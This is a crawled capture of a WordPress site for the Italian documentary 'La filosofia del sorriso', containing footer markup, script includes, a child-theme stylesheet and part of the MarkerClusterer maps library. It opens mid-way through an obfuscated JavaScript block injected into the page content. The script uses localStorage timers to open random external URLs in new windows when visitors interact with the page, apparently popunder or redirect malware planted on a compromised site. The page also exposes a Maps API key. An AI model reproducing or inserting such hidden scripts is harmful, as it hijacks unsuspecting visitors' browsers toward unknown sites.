_0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>	</div>
</main>
			</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		<footer id="qodef-page-footer" class="qodef--uncover">
		<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-full-width">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-3" class="widget widget_text" data-area="footer_bottom_area_column_1">			<div class="textwidget"><p><span style="color: #000000;">© Vividocu.film La filosofia del sorriso | Un documentario di Pasquale Falcone 2021</span></p>
</div>
		</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer><a id="qodef-back-to-top" href="#">
    <span class="qodef-back-to-top-icon">
		<span class="qodef-icon-elegant-icons arrow_carrot-up" ></span>    </span>
    <span class="qodef-btn-bg-holder "></span>
</a><div id="qodef-fullscreen-area">
			<div class="qodef-content-grid">
			
		<div id="qodef-fullscreen-area-inner">
							<nav class="qodef-fullscreen-menu">
					<ul id="menu-menu-mobile-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3335"><a href="https://vividocu.film/regista/"><span class="qodef-menu-item-text">Regista</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://vividocu.film/sinossi/"><span class="qodef-menu-item-text">Sinossi</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a href="https://vividocu.film/soggetto/"><span class="qodef-menu-item-text">Soggetto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3338"><a href="https://vividocu.film/note-di-regia/"><span class="qodef-menu-item-text">Note di regia</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a href="https://vividocu.film/cast/"><span class="qodef-menu-item-text">Cast</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3340"><a href="https://vividocu.film/info/"><span class="qodef-menu-item-text">INFO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3341"><a href="https://vividocu.film/press-kit/"><span class="qodef-menu-item-text">Press Kit</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-22 current_page_item menu-item-3342"><a href="https://vividocu.film/curiosita/"><span class="qodef-menu-item-text">Curiosità</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a href="https://vividocu.film/partner/"><span class="qodef-menu-item-text">Partner</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3344"><a href="https://vividocu.film/location/"><span class="qodef-menu-item-text">Location</span></a></li>
</ul>				</nav>
					</div>
		
			</div>
	</div>	</div><!-- close #qodef-page-wrapper div from header.php -->
	<script type="text/html" id="wpb-modifications"></script><script type='text/javascript' src='https://vividocu.film/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vividocu.film\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=5.9.12' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/assets/plugins/modernizr/modernizr.js?ver=5.9.12' id='modernizr-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/assets/plugins/tweenmax/tweenmax.min.js?ver=5.9.12' id='tweenmax-js'></script>
<script type='text/javascript' id='pelicula-main-js-js-extra'>
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"qodefStickyHeaderScrollAmount":800,"topAreaHeight":0,"restUrl":"https:\/\/vividocu.film\/wp-json\/","restNonce":"4346cf8eb2","paginationRestRoute":"pelicula\/v1\/get-posts","headerHeight":90,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vividocu.film/wp-content/themes/pelicula/assets/js/main.min.js?ver=5.9.12' id='pelicula-main-js-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyDpMy7b10oEf5ugC0ilkTiO2px_WLazZMU&#038;ver=5.9.12' id='google-map-api-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/inc/maps/assets/js/custom-marker.js?ver=5.9.12' id='pelicula-core-map-custom-marker-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/inc/maps/assets/js/markerclusterer.js?ver=5.9.12' id='markerclusterer-js'></script>
<script type='text/javascript' id='pelicula-core-google-map-js-extra'>
/* <![CDATA[ */
var qodefMapsVariables = {"global":{"mapStyle":"","mapZoom":12,"mapScrollable":false,"mapDraggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true,"fullscreenControl":true},"multiple":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/inc/maps/assets/js/google-map.js?ver=5.9.12' id='pelicula-core-google-map-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/pelicula-core/assets/js/pelicula-core.min.js?ver=5.9.12' id='pelicula-core-script-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/themes/pelicula/assets/plugins/waitforimages/jquery.waitforimages.js?ver=5.9.12' id='waitforimages-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/themes/pelicula/assets/plugins/appear/jquery.appear.js?ver=5.9.12' id='appear-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/themes/pelicula/assets/plugins/swiper/swiper.min.js?ver=5.9.12' id='swiper-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/themes/pelicula/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=5.9.12' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://vividocu.film/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vividocu.film/wp-content/themes/pelicula-child/style.css?ver=5.9.12
body_size: 559
content:
/*
Theme Name: Pelicula Child
Theme URI: http://pelicula.edge-themes.com
Description: A child theme of Pelicula
Author: Edge Themes
Author URI: http://themeforest.net/user/edge-themes
Version: 1.0.0
Text Domain: pelicula
Template: pelicula
*/

.home .qodef-content-lines-holder, .qodef--open {
	display: none;
}

@media (max-width: 768px){
	.qodef--open {
		display: block !important;
		color: #6d6d6d !important;
	}
	
	.qodef-fullscreen-menu ul li a span {
		font-size: 20px !important;
	}
	
	.qodef-fullscreen-menu>ul>li {
		margin: -50px 0 !important;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://vividocu.film/wp-content/plugins/pelicula-core/inc/maps/assets/js/markerclusterer.js?ver=5.9.12
body_size: 35927
content:
// ==ClosureCompiler==
// @compilation_level ADVANCED_OPTIMIZATIONS
// @externs_url http://closure-compiler.googlecode.com/svn/trunk/contrib/externs/maps/google_maps_api_v3_3.js
// ==/ClosureCompiler==

/**
 * @name MarkerClusterer for Google Maps v3
 * @version version 1.0.2
 * @author Luke Mahe
 * @fileoverview
 * The library creates and manages per-zoom-level clusters for large amounts of
 * markers.
 */

/**
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */


/**
 * A Marker Clusterer that clusters markers.
 *
 * @param {google.maps.Map} map The Google map to attach to.
 * @param {Array.<google.maps.Marker>=} opt_markers Optional markers to add to
 *   the cluster.
 * @param {Object=} opt_options support the following options:
 *     'gridSize': (number) The grid size of a cluster in pixels.
 *     'maxZoom': (number) The maximum zoom level that a marker can be part of a
 *                cluster.
 *     'zoomOnClick': (boolean) Whether the default behaviour of clicking on a
 *                    cluster is to zoom into it.
 *     'imagePath': (string) The base URL where the images representing
 *                  clusters will be found. The full URL will be:
 *                  {imagePath}[1-5].{imageExtension}
 *                  Default: '../images/m'.
 *     'imageExtension': (string) The suffix for images URL representing
 *                       clusters will be found. See _imagePath_ for details.
 *                       Default: 'png'.
 *     'averageCenter': (boolean) Whether the center of each cluster should be
 *                      the average of all markers in the cluster.
 *     'minimumClusterSize': (number) The minimum number of markers to be in a
 *                           cluster before the markers are hidden and a count
 *                           is shown.
 *     'styles': (object) An object that has style properties:
 *       'url': (string) The image url.
 *       'height': (number) The image height.
 *       'width': (number) The image width.
 *       'anchor': (Array) The anchor position of the label text.
 *       'textColor': (string) The text color.
 *       'textSize': (number) The text size.
 *       'backgroundPosition': (string) The position of the backgound x, y.
 * @constructor
 * @extends google.maps.OverlayView
 */
function MarkerClusterer(map, opt_markers, opt_options) {
	// MarkerClusterer implements google.maps.OverlayView interface. We use the
	// extend function to extend MarkerClusterer with google.maps.OverlayView
	// because it might not always be available when the code is defined so we
	// look for it at the last possible moment. If it doesn't exist now then
	// there is no point going ahead :)
	this.extend(MarkerClusterer, google.maps.OverlayView);
	this.map_ = map;
	
	/**
	 * @type {Array.<google.maps.Marker>}
	 * @private
	 */
	this.markers_ = [];
	
	/**
	 *  @type {Array.<Cluster>}
	 */
	this.clusters_ = [];
	
	this.sizes = [53, 56, 66, 78, 90];
	
	/**
	 * @private
	 */
	this.styles_ = [];
	
	/**
	 * @type {boolean}
	 * @private
	 */
	this.ready_ = false;
	
	var options = opt_options || {};
	
	/**
	 * @type {number}
	 * @private
	 */
	this.gridSize_ = options['gridSize'] || 60;
	
	/**
	 * @private
	 */
	this.minClusterSize_ = options['minimumClusterSize'] || 2;
	
	
	/**
	 * @type {?number}
	 * @private
	 */
	this.maxZoom_ = options['maxZoom'] || null;
	
	this.styles_ = options['styles'] || [];
	
	/**
	 * @type {string}
	 * @private
	 */
	this.imagePath_ = options['imagePath'] ||
		this.MARKER_CLUSTER_IMAGE_PATH_;
	
	/**
	 * @type {string}
	 * @private
	 */
	this.imageExtension_ = options['imageExtension'] ||
		this.MARKER_CLUSTER_IMAGE_EXTENSION_;
	
	/**
	 * @type {boolean}
	 * @private
	 */
	this.zoomOnClick_ = true;
	
	if (options['zoomOnClick'] != undefined) {
		this.zoomOnClick_ = options['zoomOnClick'];
	}
	
	/**
	 * @type {boolean}
	 * @private
	 */
	this.averageCenter_ = false;
	
	if (options['averageCenter'] != undefined) {
		this.averageCenter_ = options['averageCenter'];
	}
	
	this.setupStyles_();
	
	this.setMap(map);
	
	/**
	 * @type {number}
	 * @private
	 */
	this.prevZoom_ = this.map_.getZoom();
	
	// Add the map event listeners
	var that = this;
	google.maps.event.addListener(this.map_, 'zoom_changed', function () {
		// Determines map type and prevent illegal zoom levels
		var zoom = that.map_.getZoom();
		var minZoom = that.map_.minZoom || 0;
		var maxZoom = Math.min(that.map_.maxZoom || 100,
			that.map_.mapTypes[that.map_.getMapTypeId()].maxZoom);
		zoom = Math.min(Math.max(zoom, minZoom), maxZoom);
		
		if (that.prevZoom_ != zoom) {
			that.prevZoom_ = zoom;
			that.resetViewport();
		}
	});
	
	google.maps.event.addListener(this.map_, 'idle', function () {
		that.redraw();
	});
	
	// Finally, add the markers
	if (opt_markers && (opt_markers.length || Object.keys(opt_markers).length)) {
		this.addMarkers(opt_markers, false);
	}
}


/**
 * The marker cluster image path.
 *
 * @type {string}
 * @private
 */
MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_PATH_ = '../images/m';


/**
 * The marker cluster image path.
 *
 * @type {string}
 * @private
 */
MarkerClusterer.prototype.MARKER_CLUSTER_IMAGE_EXTENSION_ = 'png';


/**
 * Extends a objects prototype by anothers.
 *
 * @param {Object} obj1 The object to be extended.
 * @param {Object} obj2 The object to extend with.
 * @return {Object} The new extended object.
 * @ignore
 */
MarkerClusterer.prototype.extend = function (obj1, obj2) {
	return (function (object) {
		for (var property in object.prototype) {
			this.prototype[property] = object.prototype[property];
		}
		return this;
	}).apply(obj1, [obj2]);
};


/**
 * Implementaion of the interface method.
 * @ignore
 */
MarkerClusterer.prototype.onAdd = function () {
	this.setReady_(true);
};

/**
 * Implementaion of the interface method.
 * @ignore
 */
MarkerClusterer.prototype.draw = function () {
};

/**
 * Sets up the styles object.
 *
 * @private
 */
MarkerClusterer.prototype.setupStyles_ = function () {
	if (this.styles_.length) {
		return;
	}
	
	for (var i = 0, size; size = this.sizes[i]; i++) {
		this.styles_.push({
			url: this.imagePath_ + (i + 1) + '.' + this.imageExtension_,
			height: size,
			width: size
		});
	}
};

/**
 *  Fit the map to the bounds of the markers in the clusterer.
 */
MarkerClusterer.prototype.fitMapToMarkers = function () {
	var markers = this.getMarkers();
	var bounds = new google.maps.LatLngBounds();
	for (var i = 0, marker; marker = markers[i]; i++) {
		bounds.extend(marker.getPosition());
	}
	
	this.map_.fitBounds(bounds);
};


/**
 *  Sets the styles.
 *
 *  @param {Object} styles The style to set.
 */
MarkerClusterer.prototype.setStyles = function (styles) {
	this.styles_ = styles;
};


/**
 *  Gets the styles.
 *
 *  @return {Object} The styles object.
 */
MarkerClusterer.prototype.getStyles = function () {
	return this.styles_;
};


/**
 * Whether zoom on click is set.
 *
 * @return {boolean} True if zoomOnClick_ is set.
 */
MarkerClusterer.prototype.isZoomOnClick = function () {
	return this.zoomOnClick_;
};

/**
 * Whether average center is set.
 *
 * @return {boolean} True if averageCenter_ is set.
 */
MarkerClusterer.prototype.isAverageCenter = function () {
	return this.averageCenter_;
};


/**
 *  Returns the array of markers in the clusterer.
 *
 *  @return {Array.<google.maps.Marker>} The markers.
 */
MarkerClusterer.prototype.getMarkers = function () {
	return this.markers_;
};


/**
 *  Returns the number of markers in the clusterer
 *
 *  @return {Number} The number of markers.
 */
MarkerClusterer.prototype.getTotalMarkers = function () {
	return this.markers_.length;
};


/**
 *  Sets the max zoom for the clusterer.
 *
 *  @param {number} maxZoom The max zoom level.
 */
MarkerClusterer.prototype.setMaxZoom = function (maxZoom) {
	this.maxZoom_ = maxZoom;
};


/**
 *  Gets the max zoom for the clusterer.
 *
 *  @return {number} The max zoom level.
 */
MarkerClusterer.prototype.getMaxZoom = function () {
	return this.maxZoom_;
};


/**
 *  The function for calculating the cluster icon image.
 *
 *  @param {Array.<google.maps.Marker>} markers The markers in the clusterer.
 *  @param {number} numStyles The number of styles available.
 *  @return {Object} A object properties: 'text' (string) and 'index' (number).
 *  @private
 */
MarkerClusterer.prototype.calculator_ = function (markers, numStyles) {
	var index = 0;
	var count = markers.length;
	var dv = count;
	while (dv !== 0) {
		dv = parseInt(dv / 10, 10);
		index++;
	}
	
	index = Math.min(index, numStyles);
	return {
		text: count,
		index: index
	};
};


/**
 * Set the calculator function.
 *
 * @param {function(Array, number)} calculator The function to set as the
 *     calculator. The function should return a object properties:
 *     'text' (string) and 'index' (number).
 *
 */
MarkerClusterer.prototype.setCalculator = function (calculator) {
	this.calculator_ = calculator;
};


/**
 * Get the calculator function.
 *
 * @return {function(Array, number)} the calculator function.
 */
MarkerClusterer.prototype.getCalculator = function () {
	return this.calculator_;
};


/**
 * Add an array of markers to the clusterer.
 *
 * @param {Array.<google.maps.Marker>} markers The markers to add.
 * @param {boolean=} opt_nodraw Whether to redraw the clusters.
 */
MarkerClusterer.prototype.addMarkers = function (markers, opt_nodraw) {
	if (markers.length) {
		for (var i = 0, marker; marker = markers[i]; i++) {
			this.pushMarkerTo_(marker);
		}
	} else if (Object.keys(markers).length) {
		for (var marker in markers) {
			this.pushMarkerTo_(markers[marker]);
		}
	}
	if (!opt_nodraw) {
		this.redraw();
	}
};


/**
 * Pushes a marker to the clusterer.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @private
 */
MarkerClusterer.prototype.pushMarkerTo_ = function (marker) {
	marker.isAdded = false;
	if (marker['draggable']) {
		// If the marker is draggable add a listener so we update the clusters on
		// the drag end.
		var that = this;
		google.maps.event.addListener(marker, 'dragend', function () {
			marker.isAdded = false;
			that.repaint();
		});
	}
	this.markers_.push(marker);
};


/**
 * Adds a marker to the clusterer and redraws if needed.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @param {boolean=} opt_nodraw Whether to redraw the clusters.
 */
MarkerClusterer.prototype.addMarker = function (marker, opt_nodraw) {
	this.pushMarkerTo_(marker);
	if (!opt_nodraw) {
		this.redraw();
	}
};


/**
 * Removes a marker and returns true if removed, false if not
 *
 * @param {google.maps.Marker} marker The marker to remove
 * @return {boolean} Whether the marker was removed or not
 * @private
 */
MarkerClusterer.prototype.removeMarker_ = function (marker) {
	var index = -1;
	if (this.markers_.indexOf) {
		index = this.markers_.indexOf(marker);
	} else {
		for (var i = 0, m; m = this.markers_[i]; i++) {
			if (m == marker) {
				index = i;
				break;
			}
		}
	}
	
	if (index == -1) {
		// Marker is not in our list of markers.
		return false;
	}
	
	marker.setMap(null);
	
	this.markers_.splice(index, 1);
	
	return true;
};


/**
 * Remove a marker from the cluster.
 *
 * @param {google.maps.Marker} marker The marker to remove.
 * @param {boolean=} opt_nodraw Optional boolean to force no redraw.
 * @return {boolean} True if the marker was removed.
 */
MarkerClusterer.prototype.removeMarker = function (marker, opt_nodraw) {
	var removed = this.removeMarker_(marker);
	
	if (!opt_nodraw && removed) {
		this.resetViewport();
		this.redraw();
		return true;
	} else {
		return false;
	}
};


/**
 * Removes an array of markers from the cluster.
 *
 * @param {Array.<google.maps.Marker>} markers The markers to remove.
 * @param {boolean=} opt_nodraw Optional boolean to force no redraw.
 */
MarkerClusterer.prototype.removeMarkers = function (markers, opt_nodraw) {
	// create a local copy of markers if required
	// (removeMarker_ modifies the getMarkers() array in place)
	var markersCopy = markers === this.getMarkers() ? markers.slice() : markers;
	var removed = false;
	
	for (var i = 0, marker; marker = markersCopy[i]; i++) {
		var r = this.removeMarker_(marker);
		removed = removed || r;
	}
	
	if (!opt_nodraw && removed) {
		this.resetViewport();
		this.redraw();
		return true;
	}
};


/**
 * Sets the clusterer's ready state.
 *
 * @param {boolean} ready The state.
 * @private
 */
MarkerClusterer.prototype.setReady_ = function (ready) {
	if (!this.ready_) {
		this.ready_ = ready;
		this.createClusters_();
	}
};


/**
 * Returns the number of clusters in the clusterer.
 *
 * @return {number} The number of clusters.
 */
MarkerClusterer.prototype.getTotalClusters = function () {
	return this.clusters_.length;
};


/**
 * Returns the google map that the clusterer is associated with.
 *
 * @return {google.maps.Map} The map.
 */
MarkerClusterer.prototype.getMap = function () {
	return this.map_;
};


/**
 * Sets the google map that the clusterer is associated with.
 *
 * @param {google.maps.Map} map The map.
 */
MarkerClusterer.prototype.setMap = function (map) {
	this.map_ = map;
};


/**
 * Returns the size of the grid.
 *
 * @return {number} The grid size.
 */
MarkerClusterer.prototype.getGridSize = function () {
	return this.gridSize_;
};


/**
 * Sets the size of the grid.
 *
 * @param {number} size The grid size.
 */
MarkerClusterer.prototype.setGridSize = function (size) {
	this.gridSize_ = size;
};


/**
 * Returns the min cluster size.
 *
 * @return {number} The grid size.
 */
MarkerClusterer.prototype.getMinClusterSize = function () {
	return this.minClusterSize_;
};

/**
 * Sets the min cluster size.
 *
 * @param {number} size The grid size.
 */
MarkerClusterer.prototype.setMinClusterSize = function (size) {
	this.minClusterSize_ = size;
};


/**
 * Extends a bounds object by the grid size.
 *
 * @param {google.maps.LatLngBounds} bounds The bounds to extend.
 * @return {google.maps.LatLngBounds} The extended bounds.
 */
MarkerClusterer.prototype.getExtendedBounds = function (bounds) {
	var projection = this.getProjection();
	
	// Turn the bounds into latlng.
	var tr = new google.maps.LatLng(bounds.getNorthEast().lat(),
		bounds.getNorthEast().lng());
	var bl = new google.maps.LatLng(bounds.getSouthWest().lat(),
		bounds.getSouthWest().lng());
	
	// Convert the points to pixels and the extend out by the grid size.
	var trPix = projection.fromLatLngToDivPixel(tr);
	trPix.x += this.gridSize_;
	trPix.y -= this.gridSize_;
	
	var blPix = projection.fromLatLngToDivPixel(bl);
	blPix.x -= this.gridSize_;
	blPix.y += this.gridSize_;
	
	// Convert the pixel points back to LatLng
	var ne = projection.fromDivPixelToLatLng(trPix);
	var sw = projection.fromDivPixelToLatLng(blPix);
	
	// Extend the bounds to contain the new bounds.
	bounds.extend(ne);
	bounds.extend(sw);
	
	return bounds;
};


/**
 * Determins if a marker is contained in a bounds.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @param {google.maps.LatLngBounds} bounds The bounds to check against.
 * @return {boolean} True if the marker is in the bounds.
 * @private
 */
MarkerClusterer.prototype.isMarkerInBounds_ = function (marker, bounds) {
	return bounds.contains(marker.getPosition());
};


/**
 * Clears all clusters and markers from the clusterer.
 */
MarkerClusterer.prototype.clearMarkers = function () {
	this.resetViewport(true);
	
	// Set the markers a empty array.
	this.markers_ = [];
};


/**
 * Clears all existing clusters and recreates them.
 * @param {boolean} opt_hide To also hide the marker.
 */
MarkerClusterer.prototype.resetViewport = function (opt_hide) {
	// Remove all the clusters
	for (var i = 0, cluster; cluster = this.clusters_[i]; i++) {
		cluster.remove();
	}
	
	// Reset the markers to not be added and to be invisible.
	for (var i = 0, marker; marker = this.markers_[i]; i++) {
		marker.isAdded = false;
		if (opt_hide) {
			marker.setMap(null);
		}
	}
	
	this.clusters_ = [];
};

/**
 *
 */
MarkerClusterer.prototype.repaint = function () {
	var oldClusters = this.clusters_.slice();
	this.clusters_.length = 0;
	this.resetViewport();
	this.redraw();
	
	// Remove the old clusters.
	// Do it in a timeout so the other clusters have been drawn first.
	window.setTimeout(function () {
		for (var i = 0, cluster; cluster = oldClusters[i]; i++) {
			cluster.remove();
		}
	}, 0);
};


/**
 * Redraws the clusters.
 */
MarkerClusterer.prototype.redraw = function () {
	this.createClusters_();
};


/**
 * Calculates the distance between two latlng locations in km.
 * @see http://www.movable-type.co.uk/scripts/latlong.html
 *
 * @param {google.maps.LatLng} p1 The first lat lng point.
 * @param {google.maps.LatLng} p2 The second lat lng point.
 * @return {number} The distance between the two points in km.
 * @private
 */
MarkerClusterer.prototype.distanceBetweenPoints_ = function (p1, p2) {
	if (!p1 || !p2) {
		return 0;
	}
	
	var R = 6371; // Radius of the Earth in km
	var dLat = (p2.lat() - p1.lat()) * Math.PI / 180;
	var dLon = (p2.lng() - p1.lng()) * Math.PI / 180;
	var a = Math.sin(dLat / 2) * Math.sin(dLat / 2) +
		Math.cos(p1.lat() * Math.PI / 180) * Math.cos(p2.lat() * Math.PI / 180) *
		Math.sin(dLon / 2) * Math.sin(dLon / 2);
	var c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1 - a));
	var d = R * c;
	return d;
};


/**
 * Add a marker to a cluster, or creates a new cluster.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @private
 */
MarkerClusterer.prototype.addToClosestCluster_ = function (marker) {
	var distance = 40000; // Some large number
	var clusterToAddTo = null;
	var pos = marker.getPosition();
	for (var i = 0, cluster; cluster = this.clusters_[i]; i++) {
		var center = cluster.getCenter();
		if (center) {
			var d = this.distanceBetweenPoints_(center, marker.getPosition());
			if (d < distance) {
				distance = d;
				clusterToAddTo = cluster;
			}
		}
	}
	
	if (clusterToAddTo && clusterToAddTo.isMarkerInClusterBounds(marker)) {
		clusterToAddTo.addMarker(marker);
	} else {
		var cluster = new Cluster(this);
		cluster.addMarker(marker);
		this.clusters_.push(cluster);
	}
};


/**
 * Creates the clusters.
 *
 * @private
 */
MarkerClusterer.prototype.createClusters_ = function () {
	if (!this.ready_) {
		return;
	}
	
	// Get our current map view bounds.
	// Create a new bounds object so we don't affect the map.
	var mapBounds = new google.maps.LatLngBounds(this.map_.getBounds().getSouthWest(),
		this.map_.getBounds().getNorthEast());
	var bounds = this.getExtendedBounds(mapBounds);
	
	for (var i = 0, marker; marker = this.markers_[i]; i++) {
		if (!marker.isAdded && this.isMarkerInBounds_(marker, bounds)) {
			this.addToClosestCluster_(marker);
		}
	}
};


/**
 * A cluster that contains markers.
 *
 * @param {MarkerClusterer} markerClusterer The markerclusterer that this
 *     cluster is associated with.
 * @constructor
 * @ignore
 */
function Cluster(markerClusterer) {
	this.markerClusterer_ = markerClusterer;
	this.map_ = markerClusterer.getMap();
	this.gridSize_ = markerClusterer.getGridSize();
	this.minClusterSize_ = markerClusterer.getMinClusterSize();
	this.averageCenter_ = markerClusterer.isAverageCenter();
	this.center_ = null;
	this.markers_ = [];
	this.bounds_ = null;
	this.clusterIcon_ = new ClusterIcon(this, markerClusterer.getStyles(),
		markerClusterer.getGridSize());
}

/**
 * Determins if a marker is already added to the cluster.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @return {boolean} True if the marker is already added.
 */
Cluster.prototype.isMarkerAlreadyAdded = function (marker) {
	if (this.markers_.indexOf) {
		return this.markers_.indexOf(marker) != -1;
	} else {
		for (var i = 0, m; m = this.markers_[i]; i++) {
			if (m == marker) {
				return true;
			}
		}
	}
	return false;
};


/**
 * Add a marker the cluster.
 *
 * @param {google.maps.Marker} marker The marker to add.
 * @return {boolean} True if the marker was added.
 */
Cluster.prototype.addMarker = function (marker) {
	if (this.isMarkerAlreadyAdded(marker)) {
		return false;
	}
	
	if (!this.center_) {
		this.center_ = marker.getPosition();
		this.calculateBounds_();
	} else {
		if (this.averageCenter_) {
			var l = this.markers_.length + 1;
